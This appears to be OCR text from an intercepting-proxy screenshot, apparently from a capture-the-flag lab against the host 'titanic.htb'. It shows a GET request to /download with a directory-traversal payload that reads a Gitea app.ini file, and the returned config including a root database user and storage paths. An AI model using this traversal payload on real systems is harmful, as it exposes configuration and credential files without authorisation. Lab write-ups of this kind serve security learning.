 Request
Pretty Raw Hex
\n
1 GET /download?ticket=
../../../../../../../../home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: fr-FR,fr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
57
58 [picture]
59 AVATAR_UPLOAD_PATH = /data/gitea/avatars